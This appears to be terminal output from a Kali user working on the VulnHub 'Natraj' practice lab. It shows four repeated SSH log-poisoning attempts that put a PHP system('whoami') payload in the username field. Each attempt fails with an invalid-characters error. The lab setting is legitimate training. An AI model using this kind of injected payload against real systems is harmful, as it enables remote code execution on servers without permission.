 nopalhack@kali: ~/VulnHub/...
❯ cd VulnHub/Natraj
❯ ssh '<?php system("whoami"); ?>'@192.168.0.23
remote username contains invalid characters
❯ ssh '<?php system("whoami"); ?>'@192.168.0.23
remote username contains invalid characters
❯ ssh '<?php system("whoami"); ?>'@192.168.0.23
remote username contains invalid characters
❯ ssh '<?php system("whoami"); ?>'@192.168.0.23
remote username contains invalid characters
~/VulnHub/Natraj ✘ 255
@HareKonatsu